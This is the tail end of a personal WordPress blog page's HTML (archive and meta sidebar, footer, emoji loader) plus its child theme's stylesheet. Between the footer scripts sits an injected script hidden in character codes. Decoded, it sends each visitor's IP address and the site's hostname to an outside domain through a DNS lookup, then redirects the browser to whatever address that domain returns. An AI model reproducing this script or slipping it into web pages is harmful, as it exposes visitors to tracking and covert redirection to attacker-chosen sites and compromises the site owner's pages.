	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/11/'>November 2012</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/10/'>October 2012</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/09/'>September 2012</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/08/'>August 2012</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/05/'>May 2012</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/03/'>March 2012</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/02/'>February 2012</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/01/'>January 2012</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://publishedworksblog.marcusjcarlson.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://publishedworksblog.marcusjcarlson.com/wp-login.php">Log in</a></li>
			<li><a href="http://publishedworksblog.marcusjcarlson.com/feed/">Entries feed</a></li>
			<li><a href="http://publishedworksblog.marcusjcarlson.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colorful-delight/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://publishedworksblog.marcusjcarlson.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://publishedworksblog.marcusjcarlson.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://publishedworksblog.marcusjcarlson.com/wp-content/themes/colorful-delight/style.css?ver=20251202
body_size: 2162
content:
/*
 Theme Name:   Colorful Delight
 Theme URI:    http://colorfuldelight.busymomibeeblogdesigns.com
 Description:  Twenty Twelve Child Theme
 Author:       Busy Momi Bee - Shawna B.
 Author URI:   http://busymomibeeblogdesigns.com/about
 Template:     twentytwelve
 Version:      1.2.1
 License: GNU General Public License v2.0
 License URI: http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         orange, purple, blue, two-columns, right-sidebar, custom-background, custom-colors
 Text Domain:  twenty-fourteen-child
*/
@import url("../twentytwelve/style.css");
@import url(http://fonts.googleapis.com/css?family=Reenie+Beanie);

/* =Theme customization starts here
-------------------------------------------------------------- */
body {
    background: url(images/ColorfulDelightBG.png);
}

a {
	color: #50BAE2;
	}
	
a:hover{
	color: #E98557;
	}	

.site-header h1 {
	text-align: center;
	font-family: 'Reenie Beanie', cursive;
	font-size: 60px;
	}

.site-header h1 a {
	color: #816B88;
	}
	
.site-header h1 a:hover {
	color: #E98557;
	}	
	
.site-header h2 {
	text-align: center;
	font-size: 20px;
	}	

.main-navigation div.nav-menu > ul {
    background-color: #50BAE2;
    text-align: center;
}

.main-navigation div.nav-menu > ul {
	background-color: #50BAE2;
	}
	
.main-navigation .current_page_item > a	{
	color: #fff;
	padding: 2px;
	}
	
.main-navigation li ul li a {
	background: #816B88;
	border-bottom: none;
	text-align: left;
	}
	
.main-navigation li ul li a:hover {
	background: #50BAE2;
	color: #fff;
	text-align: left;
	}
	
.main-navigation li a {
	color: #fff;
	}	
	
.main-navigation li a {
    color: #FFF;
    font-size: 15px;
     }
	
.entry-header .entry-title {
	color: #50BAE2;
	font-family: 'Reenie Beanie', cursive;
	font-size: 36px;
	font-weight: bold;
	}	
	
.comments-link a, .entry-meta a {
    color: #E98557;
}
	
.widget-area .widget h3 {
	background-color: #816B88;
	}	
	
.widget-title {
	color: #fff;
	padding: 5px;
	}	
	
.widget-area .widget a {
	color: #50BAE2;
	}
	
.widget-area .widget a:hover {
	color: #E98557;
	}	